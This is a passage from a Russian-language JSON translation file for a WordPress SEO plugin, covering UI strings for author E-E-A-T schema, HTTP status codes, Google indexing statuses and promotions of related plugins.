\u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u0435\u0435 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u043d\u0430 \u0432\u0438\u0434\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438, \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043b\u0435\u0433\u0447\u0435 \u0432\u0430\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"School, college, or university URL":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430"],"Same As URLs":["\u0422\u043e \u0436\u0435, \u0447\u0442\u043e \u0438 URL-\u0430\u0434\u0440\u0435\u0441\u0430"],"Reviewed By Schema":["\u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e Schema"],"Optimize your site for Google's E-E-A-T ranking factor by proving your writer's expertise through author schema markup and new UI elements.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434 \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f Google E-E-A-T, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432 \u043e\u043f\u044b\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u044b \u0438 \u043d\u043e\u0432\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430."],"Learn more about Author SEO (E-E-A-T)":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u043c SEO (E-E-A-T)"],"Enter a URL and press enter":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb"],"Enable Author SEO (E-E-A-T) on Your Site":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435"],"Enable Author Info":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Employer":["\u041c\u0435\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"E-E-A-T for Higher Rankings":["E-E-A-T \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Author SEO (E-E-A-T) is a %1$s Feature":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00abSEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)\u00bb \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Author SEO (E-E-A-T)":["SEO \u0430\u0432\u0442\u043e\u0440\u0430 (\u0415-\u0415-\u0410-\u0422)"],"Author SEO":["SEO \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Schema":["\u0421\u0445\u0435\u043c\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Info (E-E-A-T)":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435 (\u0415-\u0415-\u0410-\u0422)"],"Author Experience Topics (E-E-A-T)":["\u0421\u0444\u0435\u0440\u044b \u043e\u043f\u044b\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Author Bio Block":["\u0411\u043b\u043e\u043a \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Alumni Of":["\u041c\u0435\u0441\u0442\u043e \u0443\u0447\u0435\u0431\u044b"],"Additional URLs to help identify the item (e.g. \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(company)\").":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u0430, \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0449\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438)\")."],"Add Item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Activate Author SEO (E-E-A-T)":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Yoast SEO":["Yoast SEO"],"Unlock Network Tools":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Unlock Domain Activations":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Top-rated WordPress donation and fundraising plugin. Over 10,000+ non-profit organizations and website owners use Charitable to create fundraising campaigns and raise more money online.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u043f\u043e\u0436\u0435\u0440\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0439 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 10\u00a0000 \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Charitable \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435."],"SEOPress":["SEOPress"],"Rank Math SEO":["Rank Math SEO"],"Network Tools is a %1$s Feature":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Leading WordPress backup & site migration plugin. Over 1,500,000+ smart website owners use Duplicator to make reliable and secure WordPress backups to protect their websites. It also makes website migration really easy.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u043e\u0432. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u043c\u044b\u0445 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Duplicator \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 \u0432 WordPress. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043b\u0430\u0433\u0438\u043d \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u044e \u0441\u0430\u0439\u0442\u043e\u0432."],"Install Free Plugin":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"Import your Local SEO settings and locations from other plugins.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"Import Local SEO From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Domain Activations is an %1$s Feature":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u0434\u043e\u043c\u0435\u043d\u0430 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0442\u0430\u0440\u0438\u0444\u0435 %1$s"],"Add License Key":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Update (Don't Modify Date)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Save (Don't Modify Date)":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Unavailable for Legal Reasons":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043f\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c"],"Temporary Redirect":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Service Unavailable":["\u0421\u0435\u0440\u0432\u0438\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d"],"See Other":["\u0421\u043c. \u0434\u0440\u0443\u0433\u043e\u0435"],"Permanent Redirect":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Not Modified":["\u041d\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c"],"Not Implemented":["\u041d\u0435 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043e"],"Internal Server Error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Install":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"I'm a Teapot":["\u042f \u0447\u0430\u0439\u043d\u0438\u043a"],"HTTP Version Not Supported":["\u0412\u0435\u0440\u0441\u0438\u044f HTTP \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Gone":["\u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442"],"Get Started with Google Analytics for Free":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 Google Analytics \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Gateway Timeout":["\u0418\u0441\u0442\u0435\u043a\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Bad Request":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0437\u0430\u043f\u0440\u043e\u0441"],"Bad Gateway":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e \u0448\u043b\u044e\u0437\u043e\u043c"],"You have been using the %2$s Google Analytics V3 (Universal Analytics) integration which has been deprecated by Google and is no longer supported. This may affect your website's data accuracy and performance.%1$sTo ensure a seamless analytics experience, we recommend migrating to %3$s, a powerful analytics solution.%1$s%3$s offers advanced features such as real-time tracking, enhanced e-commerce analytics, and easy-to-understand reports, helping you make informed decisions to grow your online presence effectively.%1$sClick the button below to be redirected to the %3$s setup process, where you can start benefiting from its robust analytics capabilities immediately.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e %2$s Google Analytics V3 (Universal Analytics), \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0430 \u200b\u200bGoogle \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0435\u0439 \u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430.%1$s\u0427\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u0435\u0440\u0435\u0431\u043e\u0439\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439, \u043c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %3$s\u00a0\u2014 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435.%1$s%3$s \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0443\u044e \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435.%1$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %3$s \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u0441\u0435\u043c\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441."],"Universal Analytics V3 Deprecation Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 Universal Analytics V3"],"Please keep only one %1$s plugin active, otherwise, you might lose your rankings and traffic. %2$sClick here to Deactivate.%3$s":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u043f\u043b\u0430\u0433\u0438\u043d %1$s, \u0438\u043d\u0430\u0447\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c.%3$s"],"Unknown user agent":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Unknown indexing status":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438"],"Unknown fetch state":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"This specifies whether your website's robots.txt file allows Googlebot to crawl the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u0444\u0430\u0439\u043b robots.txt \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This specifies whether your website's robots meta tag allows Googlebot to index the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433 robots \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This shows the date and time when Google's crawler (Googlebot) last visited and crawled the page.":["\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u044b \u0434\u0430\u0442\u0430 \u0438 \u0432\u0440\u0435\u043c\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 Googlebot \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0440\u0430\u0437 \u043f\u043e\u0441\u0435\u0449\u0430\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043b \u0435\u0451."],"Soft 404":["\u041c\u044f\u0433\u043a\u0430\u044f 404"],"Shows the canonical URL specified by you (the website owner). Canonical URLs help indicate the preferred version of a page, especially for duplicate content.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 (\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0441\u0430\u0439\u0442\u0430). \u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 URL \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0434\u043b\u044f \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Server error (5xx)":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 (5xx)"],"Reveals the canonical URL chosen by Googlebot. Sometimes, Googlebot may select a different canonical URL than the user-declared one.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u043e\u0431\u043e\u0442\u043e\u043c Googlebot. \u0418\u043d\u043e\u0433\u0434\u0430 Googlebot \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c."],"Redirection error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Not found (404)":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e (404)"],"Never":["\u041d\u0438\u043a\u043e\u0433\u0434\u0430"],"Mobile user agent":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Invalid URL":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 URL"],"Internal error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430"],"Indicates whether Google successfully fetched the page during its last visit.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043b\u0438 Google \u0438\u0437\u0432\u043b\u0451\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f."],"Indicates whether Google crawled the page as a mobile or desktop user agent. This is important because Google uses mobile-first indexing for most websites.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u043b \u043b\u0438 Google \u043e\u0431\u0445\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u0434\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u043e\u0433\u043e \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u043e, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e Google 